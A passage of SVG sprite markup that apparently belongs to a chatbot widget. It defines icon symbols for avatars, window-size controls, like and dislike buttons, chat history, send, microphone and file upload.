        <symbol id='lbaic-chatbot-avatar-6' viewBox='0 0 16 16'>
            <path
                    fill-rule="evenodd"
                    d="m9.968 1.235-.57-.57a2.275 2.275 0 0 0-3.215 0L.667 6.175c-.89.889-.89 2.33 0 3.218l6.162 6.156a1.538 1.538 0 1 0 2.175-2.175L5.02 9.394a2.273 2.273 0 0 1 0-3.217L7.788 3.41h.002l2.175-2.174zm-1.423 2.93 2.475 2.472a1.62 1.62 0 0 1 0 2.293l-.059.059a1.537 1.537 0 1 0 2.175 2.175l1.775-1.772c.89-.889.89-2.33 0-3.218l-4.19-4.186-2.176 2.176"
                    clip-rule="evenodd"
            ></path>
        </symbol>
		<!-- ChatBot Avatars End -->

		<!-- Chat Bot Actions Start -->
		<symbol id='lbaic-close' viewBox='0 0 24 24'>
			<path
				d='m12 13.4-4.9 4.9a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.426.275-.7l4.9-4.9-4.9-4.9a.95.95 0 0 1-.275-.7q0-.426.275-.7a.95.95 0 0 1 .7-.275q.424 0 .7.275l4.9 4.9 4.9-4.9a.95.95 0 0 1 .7-.275q.424 0 .7.275a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7L13.4 12l4.9 4.9a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275z'
			></path>
		</symbol>
		<symbol id='lbaic-size-sm' viewBox='0 0 24 24'>
			<rect width='8' height='7' x='11' y='11' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-md' viewBox='0 0 24 24'>
			<rect width='8' height='10' x='11' y='8' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-lg' viewBox='0 0 24 24'>
			<rect width='8' height='12' x='11' y='6' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-xl' viewBox='0 0 24 24'>
			<rect width='11' height='9' x='8' y='9' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-full' viewBox='0 0 24 24'>
			<rect width='14' height='12' x='5' y='6' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-minimize' viewBox='0 0 24 24'>
			<path
				d='M9 15H6a.967.967 0 01-.713-.287A.968.968 0 015 14c0-.283.096-.52.287-.713A.967.967 0 016 13h4c.283 0 .52.096.713.287.191.192.287.43.287.713v4c0 .283-.096.52-.287.712A.968.968 0 0110 19a.967.967 0 01-.713-.288A.968.968 0 019 18v-3zm6-6h3c.283 0 .52.096.712.287.192.192.288.43.288.713s-.096.52-.288.713A.968.968 0 0118 11h-4a.968.968 0 01-.713-.287A.968.968 0 0113 10V6c0-.283.096-.52.287-.713A.968.968 0 0114 5c.283 0 .52.096.713.287.191.192.287.43.287.713v3z'
			></path>
		</symbol>
		<symbol id='lbaic-maximize' viewBox='0 0 24 24'>
			<path
				d='M10.762 18.426a.804.804 0 00-.829-.829h-.535l-2.335.159 1.83-1.74 2.17-2.155a.78.78 0 00.241-.58c0-.513-.346-.882-.858-.882a.855.855 0 00-.603.249L7.68 14.81l-1.733 1.838.158-2.35v-.588c0-.475-.346-.836-.828-.836a.812.812 0 00-.837.836v4.181c0 .867.505 1.371 1.372 1.371h4.12a.81.81 0 00.829-.836zm8.212-8.129v-4.18c0-.867-.505-1.372-1.372-1.372h-4.12a.814.814 0 00-.83.836c0 .475.347.83.83.83h.535l2.335-.16-1.83 1.741-2.17 2.155a.784.784 0 00-.242.587c0 .513.347.882.86.882a.82.82 0 00.602-.256l2.162-2.163 1.733-1.838-.158 2.35v.588c0 .482.346.837.828.837a.812.812 0 00.837-.837z'
			></path>
		</symbol>
		<symbol id='lbaic-clean' viewBox='0 0 24 24'>
			<path
				d='m16.497 14.852 2.916-2.915c.874-.874.851-1.914-.038-2.826l-.43-.436c-.783 1.002-3.013 2.2-3.435 1.777-.067-.067-.075-.203.023-.308.896-.897 1.507-1.793 1.642-3.225l-3.857-3.872c-.783-.776-2.087-.475-2.448.927-.497 1.92-.92 3.066-1.319 3.932zM4.873 19.794c1.205 1.213 2.787 1.228 3.978.03.896-.889 1.755-2.855 2.425-3.91l1.748 1.755c.595.603 1.319.603 1.891.023l.64-.64c.588-.595.573-1.28-.03-1.884L9.5 9.134c-.61-.603-1.304-.61-1.899-.023l-.633.633c-.58.58-.58 1.296.023 1.899l1.748 1.747c-1.047.663-3.014 1.53-3.903 2.419-1.197 1.198-1.182 2.772.038 3.985m2.057-1.077a.907.907 0 0 1-.904-.904.9.9 0 1 1 1.8 0 .9.9 0 0 1-.896.904'
			></path>
		</symbol>
		<symbol id='lbaic-sound' viewBox='0 0 24 24'>
			<path
				d='M19 13h-2a.97.97 0 0 1-.712-.288A.97.97 0 0 1 16 12q0-.424.288-.713A.97.97 0 0 1 17 11h2q.424 0 .712.287.288.288.288.713 0 .424-.288.712A.97.97 0 0 1 19 13m-4.4 3.8a.91.91 0 0 1 .65-.4q.4-.05.75.2l1.6 1.2a.91.91 0 0 1 .4.65q.05.4-.2.75a.91.91 0 0 1-.65.4 1.03 1.03 0 0 1-.75-.2l-1.6-1.2a.91.91 0 0 1-.4-.65 1.03 1.03 0 0 1 .2-.75m3-10.6L16 7.4a1.03 1.03 0 0 1-.75.2.91.91 0 0 1-.65-.4 1.03 1.03 0 0 1-.2-.75.91.91 0 0 1 .4-.65l1.6-1.2q.35-.25.75-.2a.91.91 0 0 1 .65.4q.25.35.2.75a.91.91 0 0 1-.4.65M7 15H4a.97.97 0 0 1-.712-.288A.97.97 0 0 1 3 14v-4q0-.424.288-.713A.97.97 0 0 1 4 9h3l3.3-3.3q.476-.476 1.087-.213.613.263.613.938v11.15q0 .675-.613.937-.612.263-1.087-.212z'
			></path>
		</symbol>
		<symbol id='lbaic-copy-clipboard' viewBox='0 0 24 24'>
			<path
				d='M9 18q-.825 0-1.412-.587A1.93 1.93 0 0 1 7 16V4q0-.824.588-1.412A1.93 1.93 0 0 1 9 2h9q.824 0 1.413.587Q20 3.176 20 4v12q0 .824-.587 1.413A1.93 1.93 0 0 1 18 18zm-4 4q-.824 0-1.412-.587A1.93 1.93 0 0 1 3 20V7q0-.424.288-.713A.97.97 0 0 1 4 6q.424 0 .713.287Q5 6.576 5 7v13h10q.424 0 .713.288.287.287.287.712 0 .424-.287.712A.97.97 0 0 1 15 22z'
			></path>
		</symbol>
        <symbol id='lbaic-copy' stroke-width="2" viewBox='0 0 24 24'>
            <rect width="14" height="14" x="8" y="8" rx="2" ry="2"></rect>
            <path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2"></path>
        </symbol>
        <symbol id='lbaic-like' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M7 10v12M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88"></path>
        </symbol>

        <symbol id='lbaic-dislike' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M17 14V2M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88"></path>
        </symbol>

        <symbol id='lbaic-done-like' fill="currentColor" stroke-width="2" viewBox='0 0 24 24'>
            <path d="M7 10v12M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88"></path>
        </symbol>

        <symbol id='lbaic-done-dislike' fill="currentColor" stroke-width="2" viewBox='0 0 24 24'>
            <path d="M17 14V2M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88"></path>
        </symbol>
        <symbol id='lbaic-refresh'
                viewBox='0 0 24 24'
                fill="none"
                stroke="currentColor"
                stroke-linecap="round"
                stroke-linejoin="round"
                stroke-width="2">
            <path d="M3 12a9 9 0 0 1 9-9 9.75 9.75 0 0 1 6.74 2.74L21 8"></path>
            <path d="M21 3v5h-5M21 12a9 9 0 0 1-9 9 9.75 9.75 0 0 1-6.74-2.74L3 16"></path>
            <path d="M8 16H3v5"></path>
        </symbol>
		<symbol id='lbaic-check' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M20 6 9 17l-5-5"></path>
        </symbol>
		<symbol id='lbaic-chat-rerun' viewBox='0 0 24 24'>
			<path
				d='M12 21q-3.15 0-5.575-1.913Q4 17.176 3.275 14.2a.74.74 0 0 1 .15-.687.97.97 0 0 1 .675-.363q.4-.05.725.15t.45.6q.6 2.25 2.475 3.675T12 19q2.925 0 4.962-2.038T19 12t-2.038-4.962T12 5a6.75 6.75 0 0 0-3.225.8A7.4 7.4 0 0 0 6.25 8H8q.424 0 .713.287Q9 8.576 9 9q0 .424-.287.713A.97.97 0 0 1 8 10H4a.97.97 0 0 1-.712-.287A.97.97 0 0 1 3 9V5q0-.424.288-.713A.97.97 0 0 1 4 4q.424 0 .713.287Q5 4.576 5 5v1.35a8.7 8.7 0 0 1 3.113-2.475A8.9 8.9 0 0 1 12 3q1.874 0 3.512.712a9.2 9.2 0 0 1 2.85 1.926 9.2 9.2 0 0 1 1.926 2.85A8.7 8.7 0 0 1 21 12q0 1.874-.712 3.512a9.2 9.2 0 0 1-1.925 2.85 9.2 9.2 0 0 1-2.85 1.926A8.7 8.7 0 0 1 12 21'
			></path>
		</symbol>
		<symbol id='lbaic-chat-resend' viewBox='0 0 24 24'>
			<path
				d='M12.048 20q-3.35 0-5.7-2.325T3.998 12v-.175l-.9.9a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.425.275-.7l2.6-2.6q.3-.3.7-.3t.7.3l2.6 2.6a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275l-.9-.9V12q0 2.5 1.763 4.25T12.048 18q.4 0 .788-.05a4 4 0 0 0 .762-.175q.426-.125.8.025t.575.525q.2.4.038.788a.87.87 0 0 1-.588.512q-.575.2-1.175.288t-1.2.087m-.1-14q-.4 0-.787.05a4 4 0 0 0-.763.175 1.23 1.23 0 0 1-.812-.025 1.1 1.1 0 0 1-.588-.525.85.85 0 0 1-.037-.763.86.86 0 0 1 .562-.512q.6-.2 1.2-.3t1.225-.1q3.351 0 5.7 2.325T19.998 12v.175l.9-.9a.95.95 0 0 1 .7-.275q.426 0 .7.275a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7l-2.6 2.6q-.3.3-.7.3a.96.96 0 0 1-.7-.3l-2.6-2.6a.95.95 0 0 1-.275-.7q0-.425.275-.7a.95.95 0 0 1 .7-.275q.426 0 .7.275l.9.9V12q0-2.5-1.762-4.25T11.948 6'
			></path>
		</symbol>
		<symbol id='lbaic-history' viewBox='0 0 24 24'>
			<path
				d='M12 21q-3.15 0-5.575-1.913Q4 17.176 3.275 14.2a.74.74 0 0 1 .15-.687.97.97 0 0 1 .675-.363q.4-.05.725.15t.45.6q.6 2.25 2.475 3.675T12 19q2.925 0 4.962-2.038T19 12t-2.038-4.962T12 5a6.75 6.75 0 0 0-3.225.8A7.4 7.4 0 0 0 6.25 8H8q.424 0 .713.287Q9 8.576 9 9q0 .424-.287.713A.97.97 0 0 1 8 10H4a.97.97 0 0 1-.712-.287A.97.97 0 0 1 3 9V5q0-.424.288-.713A.97.97 0 0 1 4 4q.424 0 .713.287Q5 4.576 5 5v1.35a8.7 8.7 0 0 1 3.113-2.475A8.9 8.9 0 0 1 12 3q1.874 0 3.512.712a9.2 9.2 0 0 1 2.85 1.926 9.2 9.2 0 0 1 1.926 2.85A8.7 8.7 0 0 1 21 12q0 1.874-.712 3.512a9.2 9.2 0 0 1-1.925 2.85 9.2 9.2 0 0 1-2.85 1.926A8.7 8.7 0 0 1 12 21m1-9.4 2.5 2.5a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275l-2.8-2.8a1 1 0 0 1-.225-.337 1 1 0 0 1-.075-.388V8q0-.424.287-.713A.97.97 0 0 1 12 7q.424 0 .713.287Q13 7.576 13 8z'
			></path>
		</symbol>
		<symbol id='lbaic-kebab' viewBox='0 0 24 24'>
			<path
				d='M20 12q0 .825-.587 1.412A1.93 1.93 0 0 1 18 14q-.824 0-1.413-.588A1.93 1.93 0 0 1 16 12q0-.825.587-1.412A1.93 1.93 0 0 1 18 10q.824 0 1.413.588Q20 11.175 20 12m-6 0q0 .825-.588 1.412A1.93 1.93 0 0 1 12 14q-.825 0-1.412-.588A1.93 1.93 0 0 1 10 12q0-.825.588-1.412A1.93 1.93 0 0 1 12 10q.825 0 1.412.588Q14 11.175 14 12m-6 0q0 .825-.588 1.412A1.93 1.93 0 0 1 6 14q-.824 0-1.412-.588A1.93 1.93 0 0 1 4 12q0-.825.588-1.412A1.93 1.93 0 0 1 6 10q.824 0 1.412.588Q8 11.175 8 12'
			></path>
		</symbol>
		<symbol id='lbaic-chevron-left' viewBox='0 0 24 24'>
			<path
				d='m11.1 12.277 5.091 5.091q.36.36.359.914 0 .555-.359.914-.36.359-.914.359-.555 0-.913-.36l-6.005-6.004a1.15 1.15 0 0 1-.277-.424 1.5 1.5 0 0 1-.082-.49q0-.26.082-.49.08-.228.277-.424l6.005-6.004q.358-.36.913-.359.555 0 .914.359.36.36.359.914 0 .555-.359.913z'
			></path>
		</symbol>
		<symbol id='lbaic-chevron-right' viewBox='0 0 24 24'>
			<path
				d='m12.902 12-3.9-3.9a.95.95 0 0 1-.275-.7q0-.425.275-.7a.95.95 0 0 1 .7-.275q.426 0 .7.275l4.6 4.6q.15.15.213.325t.062.375-.062.375a.9.9 0 0 1-.213.325l-4.6 4.6a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.425.275-.7z'
			></path>
		</symbol>
		<symbol id='lbaic-new-chat' viewBox='0 0 24 24'>
			<path
				id="lbaic-cloud"
				d='M8.507 21.286c-.128 0-.25-.029-.364-.072a.9.9 0 0 1-.314-.207.9.9 0 0 1-.208-.3.9.9 0 0 1-.078-.357l-.022-1.893a5.013 5.013 0 0 1-1.607-.536 4.7 4.7 0 0 1-.707-.471 4.3 4.3 0 0 1-.614-.579 5 5 0 0 1-.5-.678 4.696 4.696 0 0 1-.593-1.557 4.6 4.6 0 0 1-.071-.829V8.764q0-.459.085-.907.099-.45.272-.879A4.9 4.9 0 0 1 4.82 5.471q.335-.321.722-.578A4.7 4.7 0 0 1 7.264 4.2a4.5 4.5 0 0 1 .929-.093H11.5a.87.87 0 0 1 .6.243.82.82 0 0 1 .179.9.82.82 0 0 1-.45.443.9.9 0 0 1-.329.064H8.193c-.207 0-.407.014-.6.057q-.3.054-.579.172a2.7 2.7 0 0 0-.535.278 3.3 3.3 0 0 0-.465.372 3.4 3.4 0 0 0-.385.457 3.3 3.3 0 0 0-.286.521 3 3 0 0 0-.229 1.15v5.043c0 .2.015.393.057.593.043.193.1.386.179.571a2.9 2.9 0 0 0 .679.993 3 3 0 0 0 1.014.657c.186.079.386.136.586.179q.298.056.607.057a.96.96 0 0 1 .678.271 1 1 0 0 1 .215.308c.05.114.071.235.078.357l.007 1.164 2.129-1.521a3.07 3.07 0 0 1 1.821-.579H15.8q.31-.002.6-.057.3-.054.579-.172t.535-.278c.165-.107.322-.236.465-.372q.213-.211.385-.457a2.8 2.8 0 0 0 .457-1.085 2.7 2.7 0 0 0 .058-.586v-2.607a.8.8 0 0 1 .25-.579.868.868 0 0 1 .921-.178c.1.035.193.1.271.178a.8.8 0 0 1 .25.579v2.607a4.572 4.572 0 0 1-.807 2.586 4.3 4.3 0 0 1-.593.707 5 5 0 0 1-.721.578 4.5 4.5 0 0 1-.821.429 5 5 0 0 1-.893.264 4.6 4.6 0 0 1-.936.093h-2.086q-.998 0-1.814.579L9.079 21.1a.97.97 0 0 1-.572.186'
			></path>
			<path
				id="lbaic-plus-horizontal"
				d='M19.629 5.675H14.99a.824.824 0 0 0 0 1.647h4.638a.824.824 0 1 0 0-1.647'
			></path>
			<path
				id="lbaic-plus-vertical"
				d='M18.153 4.272a.843.843 0 0 0-1.687 0v4.454a.843.843 0 0 0 1.687 0z'
			></path>
		</symbol>
		<symbol id='lbaic-like' viewBox='0 0 24 24'>
			<path
				d='M21 8q.8 0 1.4.6T23 10v2a2 2 0 0 1-.15.75l-3 7.05q-.225.5-.75.85T18 21h-8q-.825 0-1.412-.587A1.93 1.93 0 0 1 8 19V8.825q0-.399.162-.762.164-.363.438-.638l5.425-5.4q.375-.35.887-.425.513-.075.988.175.476.25.687.7.213.45.088.925L15.55 8zM4 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 2 19v-9q0-.825.587-1.412A1.93 1.93 0 0 1 4 8q.824 0 1.412.588Q6 9.175 6 10v9q0 .825-.588 1.413A1.93 1.93 0 0 1 4 21'
			></path>
		</symbol>
		<symbol id='lbaic-dislike' viewBox='0 0 24 24'>
			<path
				d='M3 16q-.8 0-1.4-.6T1 14v-2a2 2 0 0 1 .15-.75l3-7.05q.225-.5.75-.85T6 3h8q.825 0 1.412.587Q16 4.176 16 5v10.175q0 .4-.162.762a2.1 2.1 0 0 1-.438.638l-5.425 5.4q-.375.35-.887.425a1.58 1.58 0 0 1-.988-.175 1.5 1.5 0 0 1-.687-.7q-.213-.45-.088-.925L8.45 16zM20 3q.824 0 1.413.587Q22 4.176 22 5v9q0 .825-.587 1.412A1.93 1.93 0 0 1 20 16q-.824 0-1.413-.588A1.93 1.93 0 0 1 18 14V5q0-.824.587-1.412A1.93 1.93 0 0 1 20 3'
			></path>
		</symbol>
		<symbol id='lbaic-delete' viewBox='0 0 24 24'>
			<path
				d='M7 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 5 19V6a.97.97 0 0 1-.713-.287A.97.97 0 0 1 4 5q0-.424.287-.713A.97.97 0 0 1 5 4h4q0-.424.287-.712A.97.97 0 0 1 10 3h4q.424 0 .713.288Q15 3.575 15 4h4q.424 0 .712.287Q20 4.576 20 5q0 .424-.288.713A.97.97 0 0 1 19 6v13q0 .824-.587 1.413A1.93 1.93 0 0 1 17 21zm3-4q.424 0 .713-.288A.97.97 0 0 0 11 16V9a.97.97 0 0 0-.287-.713A.97.97 0 0 0 10 8a.97.97 0 0 0-.713.287A.97.97 0 0 0 9 9v7q0 .424.287.712Q9.576 17 10 17m4 0q.424 0 .713-.288A.97.97 0 0 0 15 16V9a.97.97 0 0 0-.287-.713A.97.97 0 0 0 14 8a.97.97 0 0 0-.713.287A.97.97 0 0 0 13 9v7q0 .424.287.712.288.288.713.288'
			></path>
		</symbol>
		<symbol id='lbaic-edit' viewBox='0 0 24 24'>
			<path
				d='M4 21a.97.97 0 0 1-.712-.288A.97.97 0 0 1 3 20v-2.425a1.98 1.98 0 0 1 .575-1.4L16.2 3.575q.3-.275.663-.425.362-.15.762-.15t.775.15.65.45L20.425 5q.3.275.438.65a2.17 2.17 0 0 1 0 1.512 1.9 1.9 0 0 1-.438.663l-12.6 12.6a1.975 1.975 0 0 1-1.4.575zM17.6 7.8 19 6.4 17.6 5l-1.4 1.4z'
			></path>
		</symbol>
		<symbol id='lbaic-intro-home' viewBox='0 0 24 24'>
			<path
				d='M9.452 19.417v-2.674c0-.683.524-1.236 1.17-1.236h2.362c.31 0 .608.13.828.362s.342.546.342.874v2.674c-.002.283.104.556.293.758.19.201.447.314.715.314h1.612a2.76 2.76 0 0 0 2.008-.873 3.08 3.08 0 0 0 .832-2.12V9.88a2.22 2.22 0 0 0-.736-1.663L13.396 3.59a2.43 2.43 0 0 0-3.245.062L4.795 8.216c-.489.4-.78 1.01-.795 1.663v7.61c0 1.657 1.272 3 2.84 3h1.575c.558 0 1.011-.475 1.015-1.065z'
			></path>
		</symbol>
		<symbol id='lbaic-intro-chats' viewBox='0 0 24 24'>
			<path
				d='M3.818 12C2.818 12 2 11.2 2 10.222V5.778C2 4.8 2.818 4 3.818 4h7.273c1 0 1.818.8 1.818 1.778v4.444c0 .978-.818 1.778-1.818 1.778H9.273v2.667L6.545 12zm16.364 5.333c1 0 1.818-.8 1.818-1.777V11.11c0-.978-.818-1.778-1.818-1.778h-5.455v.89c0 1.955-1.636 3.555-3.636 3.555v1.778c0 .977.818 1.777 1.818 1.777h1.818V20l2.727-2.667z'
			></path>
		</symbol>
		<symbol id='lbaic-search' viewBox='0 0 24 24'>
			<path
				fill-rule='evenodd'
				d='M5 11c0-3.309 2.69-6 6-6 3.308 0 6 2.691 6 6s-2.692 6-6 6c-3.31 0-6-2.69-6-6m15.707 8.293-3.395-3.396A7.95 7.95 0 0 0 19 11c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8a7.95 7.95 0 0 0 4.897-1.688l3.396 3.395a.997.997 0 0 0 1.414 0 1 1 0 0 0 0-1.414'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-external-link' viewBox='0 0 24 24'>
			<path
				id="lbaic-arrow"
				fill-rule='evenodd'
				d='M13.164 6.545c0-.361.293-.654.654-.654h3.637c.361 0 .654.293.654.654v3.637a.654.654 0 1 1-1.309 0V8.126l-3.974 3.973a.655.655 0 0 1-.925-.925L15.874 7.2h-2.056a.655.655 0 0 1-.654-.655'
				clip-rule='evenodd'
			></path>
			<path
				id="lbaic-external-box"
				fill-rule='evenodd'
				d='M7.92 7.997a.673.673 0 0 0-.673.674v7.408a.673.673 0 0 0 .674.674h7.408a.674.674 0 0 0 .674-.674v-2.21a.673.673 0 1 1 1.347 0v2.21a2.02 2.02 0 0 1-2.02 2.021H7.92a2.02 2.02 0 0 1-2.02-2.02V8.67a2.02 2.02 0 0 1 2.02-2.02h2.253a.674.674 0 1 1 0 1.347z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-arrow-right' viewBox='0 0 24 24'>
			<path
				d='M16.175 13H5a.97.97 0 0 1-.713-.288A.97.97 0 0 1 4 12q0-.425.287-.713A.97.97 0 0 1 5 11h11.175l-4.9-4.9a.92.92 0 0 1-.287-.7Q11 5 11.3 4.7q.3-.275.7-.288t.7.288l6.6 6.6q.15.15.212.325.063.176.063.375 0 .2-.062.375a.9.9 0 0 1-.213.325l-6.6 6.6a.93.93 0 0 1-.687.275q-.413 0-.713-.275-.3-.3-.3-.713 0-.412.3-.712z'
			></path>
		</symbol>
		<!-- Chat Bot Actions End -->

		<!-- Input Actions Start -->
		<symbol id='lbaic-image' viewBox='0 0 32 32'>
			<path
				d='M9.808 10.8a3.9 3.9 0 013.9-3.9h7.8a3.9 3.9 0 013.9 3.9v7.8c.001.81-.251 1.6-.722 2.26l-5.506-5.508a2.223 2.223 0 00-3.143 0L10.53 20.86a3.882 3.882 0 01-.722-2.26v-7.8zm4.547 1.946a1.298 1.298 0 10.082-2.594 1.298 1.298 0 00-.082 2.594zm3.905 3.526l5.507 5.506c-.66.471-1.45.724-2.26.722h-7.8c-.81.001-1.6-.251-2.259-.722l5.507-5.506a.923.923 0 011.305 0zm3.554 7.528a3.891 3.891 0 01-2.907 1.3h-5.85a5.85 5.85 0 01-5.85-5.85V13.4a3.89 3.89 0 011.3-2.907v8.757a4.55 4.55 0 004.55 4.55h8.757z'
			></path>
		</symbol>
		<symbol id='lbaic-file-upload' viewBox='0 0 32 32'>
			<path
				d='M24 21q0 3.467-2.433 5.9-2.434 2.433-5.9 2.433t-5.9-2.433T7.333 21V8.667q0-2.5 1.75-4.25t4.25-1.75 4.25 1.75 1.75 4.25v11.666q0 1.535-1.066 2.6Q17.2 24 15.667 24t-2.6-1.067-1.067-2.6v-11q0-.566.383-.95a1.3 1.3 0 0 1 .95-.383q.567 0 .95.383.384.384.384.95v11q0 .434.283.717a.97.97 0 0 0 .717.283.97.97 0 0 0 .716-.283.97.97 0 0 0 .284-.717V8.667q-.034-1.401-.984-2.367t-2.35-.967-2.366.967Q10 7.266 10 8.667V21q-.033 2.367 1.633 4.017 1.667 1.65 4.034 1.65 2.333 0 3.966-1.65 1.635-1.65 1.7-4.017V9.333q0-.566.384-.95a1.3 1.3 0 0 1 .95-.383q.566 0 .95.383.383.384.383.95z'
			></path>
		</symbol>
		<symbol id='lbaic-microphone' viewBox='0 0 32 32'>
			<path
				d='M16.308 17.817c1.656 0 2.88-1.24 2.88-3.052v-5.5c0-1.813-1.224-3.053-2.88-3.053-1.657 0-2.881 1.24-2.881 3.052v5.5c0 1.813 1.224 3.053 2.88 3.053zm-6.236-2.864c0 3.378 2.245 5.688 5.477 5.998v1.657h-2.996a.784.784 0 00-.791.775c0 .425.359.776.791.776h7.509a.79.79 0 00.791-.776.784.784 0 00-.791-.775h-2.995V20.95c3.231-.31 5.476-2.62 5.476-5.998v-1.608a.763.763 0 00-.776-.767.777.777 0 00-.791.767v1.55c0 2.784-1.886 4.612-4.668 4.612-2.784 0-4.669-1.829-4.669-4.612v-1.55a.77.77 0 00-.783-.767.77.77 0 00-.784.767v1.608z'
			></path>
		</symbol>
		<symbol id='lbaic-send' viewBox='0 0 32 32'>
			<path
				d='M16.154 23.153c.49 0 .836-.346.836-.843v-9.304l-.06-1.628 1.95 2.178 1.718 1.702c.151.15.362.249.596.249.459 0 .806-.347.806-.821a.83.83 0 00-.264-.603L16.77 9.11a.86.86 0 00-1.243 0l-4.957 4.972a.83.83 0 00-.263.603c0 .474.339.82.798.82a.847.847 0 00.603-.248l1.71-1.702 1.959-2.185-.068 1.635v9.303c0 .498.346.844.844.844z'
			></path>
		</symbol>
		<symbol id='lbaic-loading' viewBox='0 0 32 32'>
			<path
				d='M16 24.334a8.1 8.1 0 0 1-3.228-.656 8.5 8.5 0 0 1-2.656-1.792 8.5 8.5 0 0 1-1.792-2.656A8.1 8.1 0 0 1 7.668 16a8 8 0 0 1 .656-3.239 8.5 8.5 0 0 1 1.792-2.645 8.5 8.5 0 0 1 2.656-1.792A8.1 8.1 0 0 1 16 7.668q.354 0 .594.24.24.239.24.593t-.24.594a.8.8 0 0 1-.594.24q-2.77 0-4.719 1.947-1.948 1.948-1.948 4.719 0 2.77 1.948 4.719 1.948 1.948 4.719 1.948 2.77 0 4.719-1.948 1.948-1.948 1.948-4.72 0-.353.24-.593.239-.24.593-.24t.594.24.24.594a8.1 8.1 0 0 1-.657 3.23 8.5 8.5 0 0 1-1.792 2.655 8.5 8.5 0 0 1-2.645 1.792 8 8 0 0 1-3.24.656'
			></path>
		</symbol>
		<!-- Input Actions End -->

		<symbol id='lbaic-file' viewBox='0 0 48 48'>
			<path
